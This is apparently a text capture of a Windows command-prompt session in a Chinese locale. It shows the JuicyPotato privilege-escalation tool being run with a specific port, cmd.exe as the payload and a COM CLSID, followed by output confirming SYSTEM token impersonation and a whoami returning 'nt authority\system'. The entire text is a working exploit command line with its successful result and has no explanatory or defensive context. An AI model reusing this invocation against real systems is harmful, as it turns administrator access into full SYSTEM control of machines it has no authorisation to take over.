 管理员: C:\Windows\system32\cmd.exe
C:\Users\Administrator\Desktop>JuicyPotato.exe -l 1337 -p c:\windows\system32\cm
d.exe -t * -c {4991d34b-80a1-4291-83b6-3328366b9097}
Testing {4991d34b-80a1-4291-83b6-3328366b9097} 1337
....
[+] authresult 0
{4991d34b-80a1-4291-83b6-3328366b9097};NT AUTHORITY\SYSTEM
[+] CreateProcessWithTokenW OK
C:\Users\Administrator\Desktop>whoami
win-a5gpdcpj7ot\administrator
管理员: c:\windows\system32\cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>